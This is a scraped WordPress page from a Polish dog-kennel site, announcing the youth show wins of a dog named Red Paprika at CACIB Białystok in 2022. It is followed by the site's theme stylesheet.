class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/06/26/cacib-krakow-3/">CACIB Kraków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/05/15/7-urodziny-czuszki/">7 urodziny Czuszki!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/05/14/proby-pracy-wyzlow-niepolomice/">Próby Pracy Wyżłów Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/05/01/cacib-opole-3/">CACIB Opole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/04/17/cac-lublin/">CAC Lublin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/04/10/cac-zabrze-2/">CAC Zabrze</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/04/09/cac-nowy-dwor-mazowiecki-9/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/03/20/cacib-wilno-2/">CACIB Wilno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/03/19/cacib-wilno/">CACIB Wilno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2010/12/24/wesolych-swiat-5/">Wesołych Świąt!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2010/12/11/cac-nowy-dwor-mazowiecki-10/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2010/11/21/cacib-nitra-slowacja-2/">CACIB Nitra (Słowacja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2010/11/20/cacib-nitra-slowacja/">CACIB Nitra (Słowacja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2010/10/10/cac-legionowo/">CAC Legionowo</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2010/09/04/cacib-krakow-4/">CACIB Kraków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2010/" title="View all posts in Newsy 2010">Newsy 2010</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2010/07/10/cacib-warszawa-9/">CACIB Warszawa</a></div></div></div>            </div>				
		</div>
     </header>
	 
	 
	 	
	  <!-- end:header content -->    
 	<div class="worldblog-posts-content-wrap worldblog-post-layout1" style="background-image:url(https://pepperoniteam.pl/wp-content/uploads/2022/08/reda2s.jpg)">		
		<div class="worldblog-wrap-container">
			<article class="item-header col-xs-12">	
				<div class="article-info">
					<div class="article-info-top">
						<h2 class="article-title">CACIB Białystok</h2>					
						<div class="worldblog-clear"></div>
					</div>
					<div class="article-info-bottom">
						<div class="article-features-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div>
						<div class="article-separator">-</div>
						<div class="article-data">21/08/2022</div>
						<div class="article-separator">-</div>
						<div class="article-author"><a href="https://pepperoniteam.pl/author/gosia/">Gosia Janiec</a></div>
						<div class="worldblog-clear"></div>
					</div>
				</div>
								
			</article>
		</div>
		<div class="header-pattern"></div>		
	</div>
   <!-- start:page section -->
 <section class="worldblog-container worldblog-wrap-container worldblog-post worldblog-sidebar-none element-no-padding">

	 
	
	 	 
	 <div class="worldblog-container-content">
		  
		 <!-- start:sidebar none - full width -->
			<div class="worldblog-content col-xs-12 post-full-width ">	
				<!-- start:page content -->
				 
 <!-- start:loop post -->			
  	<article id="post-9087" class="post-9087 post type-post status-publish format-standard has-post-thumbnail hentry category-newsy-2022">

		
		
				
        <div class="post-text text-content">                           	
            <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="color: #d47e06;">RED PAPRIKA</span> &#8211; ocena doskonała, Zwycięstwo Młodzieży, Najlepszy Junior!<br />
Redka ukończyła <span style="color: #d47e06;">Młodzieżowy Championat Polski</span>!!!</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://pepperoniteam.pl/wp-content/uploads/2022/08/reda2s.jpg" width="800" height="532" alt="SONY DSC" title="SONY DSC" /></div>
		</figure>
	</div>
</div></div></div></div>
 			
            <div class="clearfix"></div>
        </div> 
		
		 		<div class="social-post">
			<div class="container-social">
		<a target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=https://pepperoniteam.pl/2022/08/21/cacib-bialystok/&amp;t=CACIB Białystok" title="Click to share this post on Facebook"><i class="worldblogicon fa-facebook"></i></a>
		<a target="_blank" href="http://twitter.com/home?status=https://pepperoniteam.pl/2022/08/21/cacib-bialystok/" title="Click to share this post on Twitter"><i class="worldblogicon fa-twitter"></i></a>
        <a target="_blank" href="https://plus.google.com/share?url=https://pepperoniteam.pl/2022/08/21/cacib-bialystok/" title="Click to share this post on Google+"><i class="worldblogicon fa-google-plus"></i></a>
        <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://pepperoniteam.pl/2022/08/21/cacib-bialystok/" title="Click to share this post on Linkedin"><i class="worldblogicon fa-linkedin"></i></a></div>			<div class="clearfix"></div>
		</div>
				
    	                      
        <div class="navigation-post">
        
                    
                        <div class="prev-post">
                                <img width="60" height="60" src="https://pepperoniteam.pl/wp-content/uploads/2022/08/reda1s-70x70.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" srcset="https://pepperoniteam.pl/wp-content/uploads/2022/08/reda1s-70x70.jpg 70w, https://pepperoniteam.pl/wp-content/uploads/2022/08/reda1s-150x150.jpg 150w, https://pepperoniteam.pl/wp-content/uploads/2022/08/reda1s-460x460.jpg 460w" sizes="(max-width: 60px) 100vw, 60px" />                     
                                <a href="https://pepperoniteam.pl/?post_type=post&p=9083" class="prev">
                                	<span class="prev-post-text"><i class="worldblogicon  fa-angle-left"></i> Previous Post</span>
									<span class="name-post">CAC Psów Myśliwskich Białystok</span>
                                </a>
                             <div class="clearfix"></div>
                        </div>    
                  
                
                          
                        
                        <div class="next-post">
                        	<a href="https://pepperoniteam.pl/?post_type=post&p=9366" class="next">
                        		<span class="next-post-text">Next Post <i class="worldblogicon  fa-angle-right"></i></span>                            
                            	<span class="name-post">Nowy członek rodziny!!!</span>
                            </a>
                            <img width="60" height="60" src="https://pepperoniteam.pl/wp-content/uploads/2023/02/Gosia-3200-70x70.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="" loading="lazy" srcset="https://pepperoniteam.pl/wp-content/uploads/2023/02/Gosia-3200-70x70.jpg 70w, https://pepperoniteam.pl/wp-content/uploads/2023/02/Gosia-3200-150x150.jpg 150w, https://pepperoniteam.pl/wp-content/uploads/2023/02/Gosia-3200-460x460.jpg 460w" sizes="(max-width: 60px) 100vw, 60px" />                        	<div class="clearfix"></div>
                        </div>                    
                    
            
            	<div class="clearfix"></div>
        
        </div>
		
    	        
                
              

    
    </article>
  <!-- end:loop post -->				<!-- end:page content -->	
			</div>
		 <!-- end:sidebar none - full width -->
		 	 
	 
	 
	 
		 	 


	 
		 		 
		 		 
		<div class="clearfix"></div>
	 </div>	
 </section>
 <!-- end:page section -->
 
 
  
 <!-- start:wp_footer -->
 <footer class="worldblog-footer-wrap">
 
	<div class="worldblog-header-wrap-container">
	
				
			
				
			<div class="worldblog-footer-bottom">
				<div class="worldblog-wrap-container">		
		
					<div class="col-xs-12">
												<span class="copyright">Theme Created by Copyright 2017. All Rights Reserved</span>
											  </div>							 
					<div class="worldblog-clear"></div>
				</div>	
			</div>
	
			
	</div>
	
 </footer>	
 <!-- end:wp_footer -->
 
 </div>
 <!-- end:outer wrap -->
 
 		<!-- start:footer text -->
		<span class="backtotop"><i class="worldblogicon fa-angle-up"></i></span>
		<!-- end:footer text -->
 	
 
 <template id="tp-language" data-tp-language="pl_PL"></template><!-- Qt LightBox Template  -->
<div id="qt_popup_lb">
<div class="qt_popup_header">
<span id="qt_popup_close" class="qt-popup-close-button">X</span>
</div>
<div class="qt_popup_body">
<div class="qt_popup_content"></div>
</div>
<div class="qt_popup_footer"></div>
</div>
<!-- End of Qt LightBox Template -->
<div class="sm-icons" style="left:0;">
    <ul>
    <!-- Facebook Link Starts-->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    
        
    <!-- Facebook Link End--> 

    <!-- Youtube Link Starts-->
    
        
    <!-- Youtube Link End--> 

    <!-- Twitter Link Starts-->
    
        
    <!-- Twitter Link End-->

    <!-- Instagram Link Starts-->
    
        
    <!-- Instagram Link End-->

    <!-- Quora Link Starts-->
    
        
    <!-- Quora Link End-->  

    <!-- Tumblr Link Starts-->
    
        
    <!-- Tumblr Link End-->

    <!-- LinkedIN Link Starts-->
    
        
    <!-- LinkedIN Link End-->

    <!-- Pinterest Link Starts-->
    
        
    <!-- Pinterest Link End-->

    <!-- Telegram Link Starts-->
    
        
    <!-- Telegram Link End-->

    </ul>
        
</div>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polski">Polski				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://pepperoniteam.pl/en/2022/08/21/cacib-bialystok/"
                         title="English (UK)">
          						  <img class="trp-flag-image" src="https://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)">English (UK)					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polski">Polski</a></div>            </div>
        </div>

    		<div class="modal fade worldblog-user-modal" id="worldblog-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
						<h3>Login access is disabled</h3>					</div>
					<div class="modal-footer">
							<span class="worldblog-register-footer">Don't have an account? <a href="#worldblog-register">Sign Up</a></span>
							<span class="worldblog-login-footer">Already have an account? <a href="#worldblog-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<link rel='stylesheet' id='so-css-worldblog-css'  href='https://pepperoniteam.pl/wp-content/uploads/so-css/so-css-worldblog.css?ver=1540319180' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-icons-display.css-css'  href='https://pepperoniteam.pl/wp-content/plugins/sticky-social-media-icons/admin/../assets/sticky-icons-display.css?ver=1.5' type='text/css' media='all' />
<script type='text/javascript' src='https://pepperoniteam.pl/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/js/frontend.js?ver=5.9.12' id='fastcarousel-frontend-script-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fastgallery/js/frontend.js?ver=5.9.12' id='fastgallery-frontend-script-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/js/photobox.js?ver=5.9.12' id='photobox-js-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/js/jquery.prettyPhoto.js?ver=5.9.12' id='prettyPhoto-js-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/js/jquery.magnific-popup.js?ver=5.9.12' id='magnific-popup-js-js'></script>
<script type='text/javascript' src='http://pepperoniteam.pl/wp-content/plugins/fastgallery/js/fotorama.js?ver=5.9.12' id='fotorama.js-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.3' id='isotope-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/go-gallery/assets/js/go-gallery.js?ver=1.1' id='go-gallery-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/go-gallery/assets/plugins/qtlb/scripts.js?ver=1.1' id='qtlb-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/owlcarousel.min.js?ver=1.0.0' id='power-addonsowlcarousel-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/flexslider.min.js?ver=1.0.0' id='power-addonsflexslider-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/waypoints.min.js?ver=1.0.0' id='power-addonswaypoints-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/flipclock.min.js?ver=1.0.0' id='power-addonsflipclock-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/magnific-popup.min.js?ver=1.0.0' id='power-addonsmagnific-popup-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/jquery-visible.min.js?ver=1.0.0' id='power-addonsjquery-visible-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/jquery.masonry.min.js?ver=1.0.0' id='power-addonsmasonry-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/js/power-addons-public.js?ver=1.0.0' id='power-addonspublic-js'></script>
<script type='text/javascript' id='worldblog-main-js-js-extra'>
/* <![CDATA[ */
var ptajax = {"ajaxurl":"https:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/themes/worldblog/assets/js/main.js?ver=5.9.12' id='worldblog-main-js-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/themes/worldblog/assets/js/owl.carousel.min.js?ver=5.9.12' id='worldblog-carousel-js-js'></script>
<script type='text/javascript' id='worldblog-carousel-js-js-after'>
jQuery(document).ready(function($){
		$('.related-item-container').owlCarousel({
				loop:true,
				margin:20,
				nav:false,
				lazyLoad:true,
				dots:false,
				autoplay: true,
				autoplayTimeout: 2000,
				speed:2000,
				smartSpeed: 2000,
								
				navText: ['<i class="worldblogicon fa-angle-left"></i>','<i class="worldblogicon fa-angle-right"></i>'],
				responsive:{
							0:{
								items:1
							},
							480:{
								items:2
							}							
				}
			});
		});
</script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/themes/worldblog/assets/js/jquery.lazyload.min.js?ver=5.9.12' id='worldblog-lazyload-js'></script>
<script type='text/javascript' id='worldblog-lazyload-js-after'>
jQuery(document).ready(function($){
					$("img.worldblog-lazy-load").lazyload({
						effect : "fadeIn"
					});
		
					$(document).on('ajaxStop', function() {
						$("img.worldblog-lazy-load").lazyload({
							effect: 'fadeIn'
						});		
					});	

					$('.menu-item-object-category').on('mouseover', function() {
						$(".menu-item-object-category img.worldblog-lazy-load").lazyload({
							delay:0
						});		
					});
					
		});
</script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/themes/worldblog/assets/js/slick.min.js?ver=5.9.12' id='worldblog-slick-js-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.3' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<div id='icon_wrapper'></div> 
 </body>
 </html>

--- FILE ---
content_type: text/css
request_url: https://pepperoniteam.pl/wp-admin/admin-ajax.php?action=dynamic_css_action&wpnonce=5f941285b1&ver=1
body_size: 6536
content:
	
	    body {
    	background-color:rgba(60,62,50,1);
    }	
	
		

    
        body,
	.comment-name {
    	font-family:Roboto Condensed;
    }
	p,
	.worldblog-footer-top .widget_text .textwidget,
	.author-post-container .author-description,
	ul.worldblog_arrow,
	.worldblog-post ul,
	.worldblog-post ol,
	.worldblog-page ul,
	.worldblog-page ol	{
		font-family:Lato;
	}
	
	/* Header Middle Background */
	    .worldblog-header-middle,
	.worldblog-header-middle .worldblog-wrap-container {
    	background-color:rgba(255,255,255,1);
    }	
	
		
	
.worldblog-wrap-container {
	background:#ffffff;
}
.worldblog-header-top,
.worldblog-header-top .worldblog-wrap-container {
	background:#000000;
}
.worldblog-header-bottom,
.worldblog-header-bottom .worldblog-wrap-container {
	background:#111111;
	border-bottom: 0;
}
body,
p {
	color:#747474;
}
h1, h2, h3, h4, h5, h6 {
	color:#333333;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	color:#333333;
}
a {
	color:#702802;
}
a:hover,
a:focus {
	color:#ba5d2c;
}
#preloader-container {
			background:#ffffff;
	}
.preloader-style1 .preloader > div,
.cssload-thecube .cssload-cube:before {
	background:#ba5d2c;
}

.preloader-style3 .circleLoader:before,
.preloader-style3 .circleLoader:after {
	border: solid 3px #ba5d2c;
}
.worldblog-top-menu li a {
    color: #FFFFFF;
}
.worldblog-top-menu li a:hover {
    color: #ba5d2c;
}
.header-mobile .worldblog-logo {
	background:#111111;
}
.header-mobile .news-ticker-item .news-ticker-item-title a {
    color: #FFFFFF;
}
.header-mobile .worldblog-ticker {
    background: #000000;
    border-top: 1px solid #333333;
}
.worldblog-header-sticky {
	background: #111111;
}
.worldblog-header-sticky .worldblog-wrap-container {
	background:#111111;
}
.worldblog-header-sticky nav > ul {
	border-right:1px solid #111111;
}
nav > ul {
	border-left: 1px solid #111111;
}
.worldblog-rtl nav > ul {
	border-right: 1px solid #111111;
}
nav ul li.current_page_item,
nav ul li.current-menu-item,
nav li ul.submenu li.current-menu-item,
nav ul li.current-menu-ancestor,
nav li ul.submenu li.current-menu-ancestor {
    background: #ba5d2c;	
}
nav ul li.current_page_item > a,
nav ul li.current-menu-item > a,
nav li ul.submenu li.current-menu-item > a,
nav ul li.current-menu-ancestor > a,
nav li ul.submenu li.current-menu-ancestor > a {
	color:#ba5d2c;
}
nav ul li a {
	color:#FFFFFF;
}
nav ul li a:hover {
	color:#ba5d2c;
	background: #ba5d2c;
}
ul.submenu,
.submenu {
	border:1px solid #f4f4f4;
	border-top:0;
}
ul.submenu .submenu {
	border-top:1px solid #f4f4f4;
}
ul.submenu li:first-child .submenu {
	border-top:1px solid #ba5d2c;
}
nav li ul.submenu li a {
	color:#727272;
}
nav li ul.submenu li a:hover {
	color:#ba5d2c;
}
nav li ul.submenu li {
	background:#FFFFFF;
	border-bottom:1px solid #f4f4f4;
}
.open-menu-responsive,
.close-menu-responsive {
	color:#FFFFFF;
	background:#ba5d2c;
}
.menu-responsive > ul {
	border-bottom:0;
}
.menu-responsive li a {
	color:#727272;
}
.menu-responsive li a:hover {
	color:#ba5d2c;
}
.header-mobile .menu-responsive-container .submenu {
    border-top: 1px solid #f4f4f4;
	border-left:0;
	border-right:0;
}
.menu-responsive li {
	background: #f4f4f4;
    border-bottom: 1px solid #FFFFFF;
}
.header-mobile .menu-responsive-container .submenu > li.menu-item-has-children > a:after {
	color: #ba5d2c;
}
.worldblog-menu .menu-item-object-category .worldblog-mega-menu {
	background:#FFFFFF;
	border-bottom: 2px solid #ba5d2c;
}
.worldblog-mega-menu .worldblog-menu-element-posts-container .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-mega-menu .worldblog-menu-category-all-category-posts i {
	background:#ba5d2c;
	color:color:#FFFFFF;
}
.worldblog-menu-category-all-category-posts {
	border-top:1px solid #f4f4f4;
}
.worldblog-menu-category-all-category-posts .worldblog-link-menu-category a {
	color:#727272;
}
.worldblog-menu-category-all-category-posts .worldblog-link-menu-category:hover a:first-child {
	color:#ba5d2c;
}
.worldblog-mega-menu .worldblog-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    border: 1px solid #f4f4f4;
	background:none;
	color: #727272;
}
.worldblog-mega-menu .worldblog-element-posts.owl-carousel.owl-theme article .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-mega-menu .worldblog-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav .owl-prev:hover,
.worldblog-mega-menu .worldblog-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav .owl-next:hover {
	background:#ba5d2c;
	border:1px solid #ba5d2c;
	color:#ffffff;
}
.worldblog-menu .worldblog-element-posts .article-title a {
	color:#727272;
}
.worldblog-mega-menu .worldblog-vc-element-blogs h3.article-title a {
	color:#333333;
}
.worldblog-mega-menu .worldblog-vc-element-blogs h3.article-title a:hover {
	color:#ba5d2c;
}
.worldblog-search button {
	background: #ba5d2c;
}
.worldblog-search button:hover {
	background: #702802;
}
.worldblogicon.fa-search {
	color: #FFFFFF;
}
.worldblogicon.fa-search:hover, .worldblogicon.fa-close {
    color:#ba5d2c;
}
 .worldblogicon.fa-close {
    background:#ba5d2c;
}
.worldblogicon.fa-search:hover {
	background:#ba5d2c;
}
.worldblogicon.fa-search:focus {
	background:#ba5d2c;
}
.worldblog-search-menu-button {
    border-right: 1px solid #111111;
}
.worldblog-rtl .worldblog-search-menu-button {
    border-left: 1px solid #111111;
}
.worldblog-search form {
    border: 1px solid #f4f4f4;
	background:#FFFFFF;
}
.worldblog-search form {
	border-top:0;
}
.form-group-search {
    background: #f4f4f4;
}
.worldblog-title-page {
	background: #f4f4f4;
	color: #333333;
}
.worldblog-category-description {
	background: #f4f4f4;
}
.author-post-container .author-post {
    background: #f4f4f4;
}
.author-post-container .author-name a {
    color: #333333;
}
.author-post-container .author-description,
.flonews-login-register .flonews-login-register-logged a,
.flonews-login-register .flonews-login-register-logout a {
	color: #747474;
}
.flonews-login-register .flonews-login-register-logged a:hover,
.flonews-login-register .flonews-login-register-logout a:hover {
	color: #ba5d2c;
}
.author-post-container .author-social i {
    color: #333333;
}
.author-post-container .author-social i:hover,
.author-post-container .author-name a:hover {
    color: #ba5d2c;
}
.not-found input {
    border: none;
}
.not-found input.search-submit {
    background: #ba5d2c;
    color: #ba5d2c;
}
.not-found input.search-submit:hover {
    background: #ba5d2c !important;
}
.search-not-found input {
	border: 1px solid #f4f4f4;
}
/*
.worldblog-posts-content-wrap .article-title a,
.worldblog-posts-image-wrap .article-title a {
    color: #ffffff;
}
.worldblog-posts-content-wrap .article-title a:hover,
.worldblog-posts-image-wrap .article-title a:hover {
	color:#ba5d2c;
}	
.worldblog-posts-content-wrap .article-category a,
.worldblog-posts-image-wrap .article-category a {
	background: #ba5d2c;
    color: #ffffff;
}
.worldblog-posts-content-wrap .article-category a:hover,
.worldblog-posts-image-wrap .article-category a:hover {
	background:#ba5d2c;
}*/
.article-info.worldblog-post-title-page .article-info-top h2 {
	color:#333333;
}
.worldblog-wrap-container .article-info-top h2 {
    color: #ffffff;
}
.worldblog-posts-content-wrap .article-info-bottom,
.worldblog-posts-image-wrap .article-info-bottom {
    color: #ffffff;
}
.article-info.worldblog-post-title-page .article-info-bottom {
    color: #646464;
}
.worldblog-posts-content-wrap .article-info-bottom a,
.worldblog-posts-image-wrap .article-info-bottom a {
	color:#ffffff;
}
.worldblog-posts-content-wrap .article-features-category a,
.worldblog-posts-content-wrap .article-author a,
.worldblog-posts-image-wrap .article-features-category a,
.worldblog-posts-image-wrap .article-author a {
	color:#ba5d2c;
}
.worldblog-posts-content-wrap .article-features-category a:hover,
.worldblog-posts-content-wrap .article-author a:hover, 
.worldblog-posts-image-wrap .article-features-category a:hover,
.worldblog-posts-image-wrap .article-author a:hover{
	color:#702802;
}
.article-info.worldblog-post-title-page .article-info-bottom a {
	color:#333333;
}
.worldblog-post .social-post a {
    color: #333333;
}
.navigation-post .prev-post-text,
.navigation-post .next-post-text {
	color:#646464;
}
.navigation-post .prev-post-text:hover,
.navigation-post .next-post-text:hover {
	color:#333333;
}
.navigation-post .prev-post-text i {
    color: #333333;
}
.navigation-post .next-post-text i {
    color: #333333;
}
.navigation-post .name-post {
    color: #333333;
}
.navigation-post .name-post:hover {
    color: #ba5d2c;
}
@media screen and (min-width: 500px) and (max-width: 700px) {
	.fnwp-widget.worldblog_widget.fnwp_mega_posts .box_post:last-child,
	.widget.fnwp-widget.worldblog_widget.fnwp_tab .box_post:last-child {
		border-bottom:1px solid #f4f4f4;
	}
	.footer-widget .fnwp-widget.worldblog_widget.fnwp_mega_posts .box_post,
	.footer-widget .widget.fnwp-widget.worldblog_widget.fnwp_tab .box_post {
		border-bottom:0;
	}
}
@media screen and (max-width: 1024px) {
	.worldblog-header-wrap-container.header-mobile {
		background: #111111;
	}
	.worldblog-menu > li.menu-item-has-children > a::after {
		color: #727272;
	}
	.worldblog-wrap-container .worldblog-top-menu.col-sm-3,
	.worldblog-wrap-container .worldblog-date.col-sm-3 {
		border-top:1px solid #111111;
	}
	ul.submenu li:first-child .submenu {
		border-top:1px solid #f4f4f4;
	}
}
@media screen and (max-width: 700px) {
	.worldblog-footer-top .worldblog-wrap-container .footer-widget.col-xs-4 {
		border-bottom: 1px solid #1c1c1c;
	}
	.worldblog-header-wrap-container .worldblog-footer-bottom .worldblog-wrap-container .col-xs-4 {
		border-bottom: 1px solid #ba5d2c;
	}
	.worldblog-container .worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-2-col .item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #1c1c1c;
	}
}
.comment-form-email.col-xs-4 input, 
.comment-form-url.col-xs-4 input, 
.comment-form-author.col-xs-4 input {
    background: #f4f4f4;
}
.comment-form-comment textarea {
    background: #f4f4f4;
}
.comment-form .submit,
.wpcf7-submit {
    background: #ba5d2c;
    color: #ffffff;
}
.comment-form .submit:hover,
.wpcf7-submit:hover {
    background: #702802;
}
.comment-form-title h3,
.comment-reply-title .title-leave-a-comment {
	background: #f4f4f4;
	color: #333333;
}
.comments-list {
	border:1px solid #f4f4f4;
}
.children .comments-list:before {
  border-top: 1px solid #ba5d2c;
}
.comment-date {
	color: #ba5d2c;
}
.comment-description i {
	color: #ba5d2c;
}
.comment-description i:hover {
	color: #ba5d2c;
}
.comment-edit-link {
    color: #ba5d2c;
}
.comment-edit-link:hover {
    color: #ba5d2c;
}
#commentform .logged-in-as a {
	color: #333333;
}
#commentform .logged-in-as a:hover {
	color: #ba5d2c;
}
.news-ticker-item .news-ticker-item-category a {
	background: #ba5d2c;
    color: #ba5d2c;
}
.news-ticker-item .news-ticker-item-category a:hover {
	background:#702802;
}
.news-ticker-item .news-ticker-item-title a {
